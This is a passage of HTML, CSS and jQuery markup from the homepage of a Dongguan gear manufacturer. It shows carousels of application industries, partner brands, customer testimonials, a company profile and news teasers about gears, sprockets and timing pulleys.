    <div class="box">
        <p class="line-clamp-1" varid="title_en">success&nbsp;case</p>
        <span varid="title_t">勤兴机械齿轮只要应用行业</span>
    </div>
</div>
</div>

        <div class="case_content clearfix">
            <div class="case_d fr clearfix">
                <div class="case_btn">
                    <div class="next case_a"></div>
                    <div class="prev case_a"></div>
                </div>
                <ul>
                    
                    
                    
                    <li>
                        <a href="case_132564.html">
                            <div class="case_img">
                                <img src="images/B1D341FF-EBAAE912-CE4643D1-9E0E5EDE0.jpg" alt="自动化机械">
                            </div>
                            <div class="case_t">
                                <span>自动化机械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132565.html">
                            <div class="case_img">
                                <img src="images/1677549D-350030AA-B7CDA3CE-BB3BEC530.jpg" alt="仪器仪表">
                            </div>
                            <div class="case_t">
                                <span>仪器仪表</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132566.html">
                            <div class="case_img">
                                <img src="images/091A1D78-39B7CC1D-10F9E7F8-93E45A520.jpg" alt="医疗器械">
                            </div>
                            <div class="case_t">
                                <span>医疗器械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132568.html">
                            <div class="case_img">
                                <img src="images/D626358C-2058EE91-9EC7DD2E-8BB7888B0.jpg" alt="石油化工">
                            </div>
                            <div class="case_t">
                                <span>石油化工</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132569.html">
                            <div class="case_img">
                                <img src="images/E9202154-A80B98DE-50852DAE-767C5C940.jpg" alt="轻工纺织">
                            </div>
                            <div class="case_t">
                                <span>轻工纺织</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132570.html">
                            <div class="case_img">
                                <img src="images/EADC583E-935CE72E-76BD4996-6C3916E20.jpg" alt="起重运输">
                            </div>
                            <div class="case_t">
                                <span>起重运输</span>
                            </div>
                        </a>
                    </li>
                    
                    
                </ul>
            </div>
            <div class="case_hd fl" varid="case_d">
                <ul>
                    
                    
                    
                    <li>
                        <a href="case_132564.html">
                            <div class="case_img">
                                <img src="images/B1D341FF-EBAAE912-CE4643D1-9E0E5EDE0.jpg" alt="自动化机械">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">自动化机械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132565.html">
                            <div class="case_img">
                                <img src="images/1677549D-350030AA-B7CDA3CE-BB3BEC530.jpg" alt="仪器仪表">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">仪器仪表</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132566.html">
                            <div class="case_img">
                                <img src="images/091A1D78-39B7CC1D-10F9E7F8-93E45A520.jpg" alt="医疗器械">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">医疗器械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132568.html">
                            <div class="case_img">
                                <img src="images/D626358C-2058EE91-9EC7DD2E-8BB7888B0.jpg" alt="石油化工">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">石油化工</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132569.html">
                            <div class="case_img">
                                <img src="images/E9202154-A80B98DE-50852DAE-767C5C940.jpg" alt="轻工纺织">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">轻工纺织</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132570.html">
                            <div class="case_img">
                                <img src="images/EADC583E-935CE72E-76BD4996-6C3916E20.jpg" alt="起重运输">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">起重运输</span>
                            </div>
                        </a>
                    </li>
                    
                    
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
	jQuery(".case_bg").slide({titCell:".case_hd li",mainCell:".case_d ul",effect:"leftLoop",autoPlay:true,interTime:10000});
</script>
</div>

<div mfid="C1_Share_partner" >
<style>
    .partner_bg {
        padding-bottom: 60px;
    }
    .partner_bg .partner_d {
        overflow: hidden;
    }
    .partner_bg li {
        float: left;
        margin-right: 25px;
        width: 220px;
    }
    .partner_bg li:last-of-type {
        margin-right: 0;
    }
    .partner_bg li .partner_img {
        width: 218px;
        height: 108px;
        border: 1px solid #eee;
    }
    .partner_bg li .partner_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .partner_bg li .partner_t span {
        display: block;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 30px;
    }
</style>
<div class="partner_bg">
    <div class="box">
        <div class="partner_d clearfix" varid="partner_d">
            <ul>
                
                
                
                <li>
                    <a href="hezuo_132577.html">
                        <div class="partner_img">
                            <img src="images/EC832615-631BD302-8F0E62ED-2C08D5260.jpg" alt="恩斯克" >
                        </div>
                        <div class="partner_t">
                            <span>恩斯克</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132578.html">
                        <div class="partner_img">
                            <img src="images/E2C915C1-3EC018B9-03A5B739-0B752FFE0.jpg" alt="马夸特" >
                        </div>
                        <div class="partner_t">
                            <span>马夸特</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132579.html">
                        <div class="partner_img">
                            <img src="images/204726F9-06A1F78B-619A85A0-127E58550.jpg" alt="日本理光" >
                        </div>
                        <div class="partner_t">
                            <span>日本理光</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132580.html">
                        <div class="partner_img">
                            <img src="images/D3F75878-4A47AA22-829FADF4-D59AE6F00.jpg" alt="日本尼康" >
                        </div>
                        <div class="partner_t">
                            <span>日本尼康</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132581.html">
                        <div class="partner_img">
                            <img src="images/6F2A5FA1-C59A7099-CA45E109-C0A894990.jpg" alt="西门子" >
                        </div>
                        <div class="partner_t">
                            <span>西门子</span>
                        </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".partner_bg").slide({mainCell:".box ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});
</script>
</div>

<!--见证-->
<div mfid="C1_Share_witness"  class="mod1431">
<style>
    .mod1431 .witness_bg {
        padding: 60px 0;
        background: #f5f5f5;
    }
    .mod1431 .witness_bg .mod1428 .title_bg {
        margin-bottom: 40px;
    }
    .mod1431 .witness_d li {
        margin-right: 30px;
        float: left;
        width: 380px;
    }
    .mod1431 .witness_d li:last-of-type {
        margin-right: 0;
    }
    .mod1431 .witness_d li .witness_img {
        width: 378px;
        height: 298px;
        border: 1px solid #eee;
    }
    .mod1431 .witness_d li .witness_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1431 .witness_d li .witness_txt {
        padding: 0 21px;
        width: 336px;
        height: 138px;
        border: 1px solid #eee;
        border-top: none;
    }
    .mod1431 .witness_d li .witness_txt .witness_t {
        padding-top: 15px;
        padding-bottom: 19px;
        border-bottom: 1px solid #eee;
    }
    .mod1431 .witness_d li .witness_txt .witness_t span {
        display: block;
        font-size: 18px;
        color: #333;
    }
    .mod1431 .witness_d li .witness_txt .witness_t p {
        display: block;
        padding-top: 7px;
        font-size: 16px;
        color: #999;
    }
    .mod1431 .witness_d li .witness_txt .witness_btn {
        padding-top: 15px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVYdSEAO2WTY5VBzJl2orY0rV8IcsfKts4GXAZs0oRVsnu2MC98amQBV8fJ5iM0X3.png) right 18px no-repeat;
    }
    .mod1431 .witness_d li .witness_txt .witness_btn span {
        display: block;
        font-family: "Arial";
        font-size: 16px;
        color: #999;
    }
    
    .mod1431 .witness_d li:hover .witness_txt {
        border-color: #ff9207;
        background: #ff9207;
    }
    .mod1431 .witness_d li:hover .witness_txt span,.mod1431 .witness_d li:hover .witness_txt p {
        color: #fff;
    }
    .mod1431 .witness_d li:hover .witness_txt span,.mod1431 .witness_d li:hover .witness_btn span {
        color: #fff;
    }
</style>
<div class="witness_bg">
    <div class="box">
<div mfid="C1_Share_title4"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">Customer&nbsp;Testimonials</p>
        <span varid="title_t">勤兴&nbsp;·&nbsp;客户见证</span>
    </div>
</div>
</div>

        <div class="witness_d clearfix" varid="witness_d">
            <ul>
                
                
                
                <li>
                    <a href="kehu_132572.html">
                    <div class="witness_img">
                        <img src="images/19F4C325-A07CE138-994A3AC6-9D25A1060.jpg" alt="勤兴机械齿轮产品质量很好，价格实惠">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮产品质量很好，价格实惠</span>
                            <p class="line-clamp-1">一直与勤兴机械保持着长期良好的合作关系，勤兴机械老板非常注重诚信，而且所有价格很合理，服务态度也很好，</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132573.html">
                    <div class="witness_img">
                        <img src="images/8FB8B37B-5E8EB427-C7DA2970-323380B00.jpg" alt="勤兴机械齿轮品质过硬，可以放心使用">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮品质过硬，可以放心使用</span>
                            <p class="line-clamp-1">勤兴机械是朋友介绍给我的，第一次合作给我的第一感觉就是诚信，而且产品的质量非常不错，用了几年也没出过</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132574.html">
                    <div class="witness_img">
                        <img src="images/789CB23E-1D2D5C4F-EECB704E-D0E659EA0.jpg" alt="勤兴机械齿轮生产交期短，服务也很好">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮生产交期短，服务也很好</span>
                            <p class="line-clamp-1">与勤兴机械科技有限公司合作非常愉快，贵公司在保证我们的货期同时做到让我很满意的售后服务！货期比其它厂</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132575.html">
                    <div class="witness_img">
                        <img src="images/C7214C0D-EA95B472-2B854CA2-A769F36C0.jpg" alt="勤兴机械优良的全程服务让我很满意">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械优良的全程服务让我很满意</span>
                            <p class="line-clamp-1">和勤兴机械合作已经是第4年了，给我的感觉可以用8个字形容"品质保证，服务到家"每一次合作都能让我很满意，值得</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".witness_bg").slide({mainCell:".witness_d ul",autoPage:true,autoPlay:true,effect:"leftLoop",vis:3});
</script>
</div>

<!--简介-->
<div mfid="C1_Share_about"  class="mod1434">
<style>
    .mod1434 .about_bg {
        padding-top: 60px;
    }
    .mod1434 .about_bg .about_d {
        position: relative;
    }
    .mod1434 .about_bg .about_d:before {
        position: absolute;
        display: block;
        content: " ";
        top: 120px;
        width: 1010px;
        height: 360px;
        background: #058bea;
        z-index: -1;
    }
    .mod1434 .about_bg .about_l {
        margin-left: 10px;
        padding: 40px 40px 0;
        width: 530px;
        height: 430px;
        background: #f9f9f9;
    }
    .mod1434 .about_bg .about_l .about_tile b {
        display: block;
        font-family: "Arial";
        font-size: 44px;
        color: #e4e4e4;
        text-transform: uppercase;
    }
    .mod1434 .about_bg .about_l .about_tile span {
        display: block;
        padding-top: 10px;
        font-size: 24px;
        font-weight: bold;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_w {
        padding-top: 21px;
        height: 140px;
        overflow: hidden;
    }
    .mod1434 .about_bg .about_l .about_w p {
        text-indent: 2em;
        font-size: 16px;
        color: #333;
        line-height: 28px;
    }
    .mod1434 .about_bg .about_l .about_btn {
        margin-top: 30px;
    }
    .mod1434 .about_bg .about_l .about_btn a {
        float: left;
        margin-right: 16px;
        display: block;
        width: 158px;
        height: 118px;
        text-align: center;
        border: 1px solid #e8e8e8;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover {
        border-color: #058bea;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico {
        margin: 12px auto 0;
        width: 60px;
        height: 50px;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico1 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgwYvhbq8KG-h4bu8saLG9OlIgWyt9Oi9xx_JTl8CdZV8.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico2 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7byR21V-YoypaTa5aIIRSfvZlSAKv2hfAqqZGVMx8aG.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico3 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7prPleYxvy6QY84c_gkQsQHYz0vuYPqaamQ21ul5QOf.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico1 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgwYvhbq8KG-h4bu8saLG9OlIgWyt9Oi9xx_JTl8CdZV8.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico2 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7byR21V-YoypaTa5aIIRSfvZlSAKv2hfAqqZGVMx8aG.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico3 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7prPleYxvy6QY84c_gkQsQHYz0vuYPqaamQ21ul5QOf.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_t span {
        font-size: 16px;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_t_en span {
        font-family: "Arial";
        font-size: 12px;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_t span {
        color: #058bea;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_t_en span {
        color: #058bea;
    }
    .mod1434 .about_bg .abour_r {
        width: 580px;
        height: 470px;
        overflow: hidden;
        background: #058bea;
    }
    .mod1434 .about_bg .abour_r img {
        display: block;
        width: 100%;
        height: 100%;
        transition: all 0.3s;
    }
    .mod1434 .about_bg .abour_r:hover img {
        transform: scale(1.2);
    }
    
    .mod1434 .about_trait {
        margin-top: 60px;
    }
    .mod1434 .about_trait dl {
        position: relative;
        float: left;
        margin-right: 20px;
        width: 285px;
        height: 80px;
    }
    .mod1434 .about_trait dl:last-of-type {
        margin-right: 0;
    }
    .mod1434 .about_trait dl:before {
        position: absolute;
        right: 0;
        display: block;
        content: " ";
        width: 1px;
        height: 80px;
        background: #f2f2f2;
    }
    .mod1434 .about_trait dl:last-of-type:before {
        display: none;
    }
    .mod1434 .about_trait dl dt {
        float: left;
        padding-top: 16px;
    }
    .mod1434 .about_trait dl dd {
        float: left;
        margin-left: 20px;
        padding-top: 16px;
    }
    .mod1434 .about_trait dl dd span {
        display: block;
        font-size: 20px;
        color: #333;
    }
    .mod1434 .about_trait dl dd p {
        display: block;
        font-size: 16px;
        color: #333;
    }
</style>
<div class="about_bg">
    <div class="box about_d clearfix">
        <div class="about_l fl">
            <div class="about_tile">
                <b varid="about_en">ABOUT US</b>
                <span>东莞市勤兴机械齿轮有限公司</span>
            </div>
            <div class="about_w" varid="about_w">
                <p>
	东莞市勤兴机械齿轮有限公司专业生产：各种公英制齿轮、齿条、链轮、同步带轮、伞齿轮、 螺旋伞齿轮、小模数齿轮、蜗轮、蜗杆、螺杆、齿条、钢结构等产品，随着经济市场化的发展，我们突破传统的经营模式，坚持&quot;质量好、服务好&quot;的原则。使产品销量得到不断的发展！我们拥有健壮的的技术力量和的生产设备，能满足不同客户的生产需求！我们秉行&quot;高质、高效、价格合理、长期合作，经营理念，遵循市场规律；专业化生产！
</p>
            </div>
            <div class="about_btn clearfix">
                <a href="wpt_108352.html">
                    <div class="about_ico about_ico1" varid="about_ico1"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t1">公司简介</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en1">Company Profile</span>
                    </div>
                </a>
                
                <a href="wpt_108360.html">
                    <div class="about_ico about_ico2" varid="about_ico2"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t2">生产实力</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en2">Production&nbsp;capability</span>
                    </div>
                </a>
                
                <a href="wpt_108354.html">
                    <div class="about_ico about_ico3" varid="about_ico3"></div>
                    <div class="about_t">
                        <span class="line-clamp-1" varid="about_t3">联系方式</span>
                    </div>
                    <div class="about_t_en">
                        <span class="line-clamp-1" varid="about_t_en3">Lian&nbsp;system</span>
                    </div>
                </a>
            </div>
        </div>
        <div class="abour_r fr" varid="about_img">
            <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxNv9rQpDEEsY1DIMYiok8o.1.jpg" alt="东莞市勤兴机械齿轮有限公司">
        </div>
    </div>
    <div class="box about_trait clearfix">
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico1">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv8jiylu9MV5XQekmfpIh10R.png" alt="经验丰富">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t1">经验丰富</span>
                <p class="line-clamp-1" varid="about_trait_w1">累积了多年的行业经验</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico2">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv9PfhSLNx_KhZ1MAW_ELUMz.png" alt="专业人员">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t2">专业人员</span>
                <p class="line-clamp-1" varid="about_trait_w2">专业的研发生产技术人员</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico3">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv8Jdn0zPOays1ct4RMJnOPQ.png" alt="可定制">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t3">可定制</span>
                <p class="line-clamp-1" varid="about_trait_w3">提供图纸，可个性化定制</p>
            </dd>
        </dl>
        <dl>
            <dt>
                <div class="about_trait_ico" varid="about_trait_ico4">
                    <img src="jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgxoP3tb-S6dTStk1nU8sSv-dfelTHhzMuQWrBLDENHtk.png" alt="贴心服务">
                </div>
            </dt>
            <dd>
                <span class="line-clamp-1" varid="about_trait_t4">贴心服务</span>
                <p class="line-clamp-1" varid="about_trait_w4">服务规范化、流程化</p>
            </dd>
        </dl>
    </div>
</div>
</div>

<!--新闻-->
<div mfid="C1_Share_news"  class="mod1435">
<style>
    .mod1435 .news_bg {
        padding: 50px 0;
    }
    .mod1435 .news_bg .news_l li {
        float: left;
        margin-right: 10px;
        width: 292px;
    }
    .mod1435 .news_bg .news_l li .news_l_img {
        width: 292px;
        height: 220px;
        background: #058bea;
    }
    .mod1435 .news_bg .news_l li .news_l_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1435 .news_bg .news_l li .news_l_txt {
        padding: 24px 10px 0;
    }
    .mod1435 .news_bg .news_l li .news_l_txt span {
        display: block;
        padding-bottom: 8px;
        font-size: 16px;
        font-weight: bold;
        color: #333;
    }
    .mod1435 .news_bg .news_l li .news_l_txt p {
        font-size: 16px;
        color: #333;
        line-height: 26px;
    }
    .mod1435 .news_bg .news_l li .news_l_btn span {
        display: block;
        margin-top: 24px;
        margin-left: 10px;
        width: 98px;
        height: 38px;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 38px;
        background: #f5f5f5;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_txt span {
        color: #058bea;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_txt p {
        color:#058bea;
    }
    .mod1435 .news_bg .news_l li:hover .news_l_btn span {
        color: #fff;
        background: #058bea;
    }
    
    .mod1435 .news_bg .news_r {
        width: 294px;
        height: 390px;
        text-align: center;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVtFw1unVl5zCIeUFXBA2zVJouREcSJXMmdEmZgJJufHN5-PidlcuMCNXI-I_cOth.jpg) center no-repeat;
    }
    .mod1435 .news_bg .news_r span {
        display: inline-block;
        position: relative;
        margin-top: 129px;
        padding: 0 40px;
        text-align: center;
        font-size: 28px;
        font-weight: bold;
        color: #fff;
    }
    .mod1435 .news_bg .news_r span:before {
        position: absolute;
        display: block;
        content: " ";
        top: 22px;
        left: 0;
        width: 30px;
        height: 1px;
        background: #fff;
    }
    .mod1435 .news_bg .news_r span:after {
        position: absolute;
        display: block;
        content: " ";
        top: 22px;
        right: 0;
        width: 30px;
        height: 1px;
        background: #fff;
    }
    .mod1435 .news_bg .news_r p {
        display: block;
        padding-top: 12px;
        font-size: 16px;
        color: #fff;
    }
    .mod1435 .news_bg .news_r a {
        display: block;
        margin: 29px auto 0;
        width: 98px;
        height: 38px;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 38px;
        background: #f0f0f0;
    }
    .mod1435 .news_bg .news_r a:hover {
        color: #fff;
        background: #058bea;
    }
</style>
<div class="news_bg">
    <div class="box clearfix">
        <div class="news_l fl clearfix" varid="news_d">
            <ul>
                
                
                
                <li>
                    <a href="news_131659.html">
                        <div class="news_l_img">
                            <img src="images/202DD341-7DE6364E-38635F3F-FF459AD20.jpg" alt="齿轮厂家的加工技术升级">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">齿轮厂家的加工技术升级</span>
                            <p class="line-clamp-2">随着齿轮厂家加工向数控化、高效、高精、复合柔性化方向快速发展，刀具的发展也向环保干切、高速高效、超大超硬等方向快速发展，这些发展与机床的发展保持了同步，这些发展得益于更先进的刀具设计技术、更先进的数控加工技术、性能更优越的各种先进材料、更先进的涂层技术，生产的齿轮的参考样件，标准齿轮的各种尺寸精度要求一般在DIN3级以上，齿距累计误差、齿形误差、齿圈跳动误差和周期误差等要求非常严格，齿轮厂家的加工精度就可以达到标准齿轮的要求，?</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131661.html">
                        <div class="news_l_img">
                            <img src="images/5A220881-61620424-96AA62C6-98A91F0F0.jpg" alt="链轮厂家教你如何安装链轮">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">链轮厂家教你如何安装链轮</span>
                            <p class="line-clamp-2">链轮整体进行了调质热处理，极大地提高了其综合机械性能，齿形硬度达68-72HRA以上，使链轮的耐磨性显著提高。表面进行了喷吵、电镀处理。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131663.html">
                        <div class="news_l_img">
                            <img src="images/67EA6181-4FAC7EE7-C763DCB3-E95B01F60.jpg" alt="同步带轮的详细信息">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带轮的详细信息</span>
                            <p class="line-clamp-2">同步带轮，指的是一般由钢，铝合金，铸铁，黄铜等材料制造，其内孔有圆孔，D形孔，锥形孔等形式。同步带轮传动是由一根内周表面设有等间距齿的封闭环形胶带和相应的带轮所组成。表面处理有本色氧化，发黑，镀锌，镀彩锌，高频淬火等处理。精度等级依客户要求而定。运动时，带齿与带轮的齿槽相啮合传递运动和动力，是一种啮合传动，因而具有齿轮传动、链传动和平带传动的各种特点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131665.html">
                        <div class="news_l_img">
                            <img src="images/C4A399E6-1710695E-F29076EE-A4A1AD230.jpg" alt="同步带传动为什么能替代齿轮传动">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">同步带传动为什么能替代齿轮传动</span>
                            <p class="line-clamp-2">同步带轮适合较远距离的传输，但精度和承载能力没有齿轮传动高，在较高精度要求，较大载荷和较大转速的工作条件下是不能后代替齿轮传动的。如果工作条件要求很低是可以的同步带的工作原理与齿轮一样，都是啮合传动，但是有区别，同步带传动的精度与承载能力没有齿轮传动高。用链传动则传动比准确性比同步带又差。齿轮传动的扭矩是最高的，所以高强度传动主选齿轮。链传动在高速传动上不太用，同步带和齿轮适宜高速。因为同步带是橡胶的，在非匀速传动中也有弊端，大扭矩可能拉断等。同时，带传动是软连接，有缓冲，噪声小等的优点。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131666.html">
                        <div class="news_l_img">
                            <img src="images/4C6DD283-2E43AF65-91F77242-1B00C3F90.jpg" alt="如何选择链轮和注意的问题">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">如何选择链轮和注意的问题</span>
                            <p class="line-clamp-2">链轮厂家的链轮，是与链条相啮合的带齿的轮形机械零件。链轮厂家的链轮虽然不大，但是作用很大，被广泛应用于化工、纺织机械、食品加工、仪表仪器、石油等行业的机械传动等。它的安装是有自己的结构的，只有了解了它的安装结构，才能正确安装，才能正常使用。这个链轮要换小。通过以上对链轮安装结构的介绍，基本了解了链轮如何安装，应该注意哪些细节，相信根据以上的介绍，安装链轮，可以少走弯路，也可以让链轮能够正常的工作。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131668.html">
                        <div class="news_l_img">
                            <img src="images/1999FDFE-A31BE562-78292D47-4A4720330.jpg" alt="你所不知道的同步带轮应用领域">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">你所不知道的同步带轮应用领域</span>
                            <p class="line-clamp-2">啥东西，干啥用的，从没听说过啊，相信有不少人在听到这个词后的反应都会是这样，用通俗易懂的话来讲，同步带轮是由一个主动轮、从动轮和一个传送带组成，这三个部件上都有等距的啮合，而传送带是紧套在主动轮和从动轮上的。不要看它只是这么多机械中的一部分，要是像塑料粉碎机之类的缺少了它，别说粉碎塑料了，甚至机械会连工作都做不了，总而言之，同步带轮是很重要的部件且在用做传输的用途而被广泛使用，比起链传动要高级多了。</p>
                        </div>
                        <div class="news_l_btn">
                            <span>了解详情</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="news_131669.html">
                        <div class="news_l_img">
                            <img src="images/44A7C581-760C7BEA-19587DFB-EC56E5480.jpg" alt="东莞同步轮安装注意哪些？">
                        </div>
                        <div class="news_l_txt">
                            <span class="line-clamp-1">东莞同步轮安装注意哪些？</span>
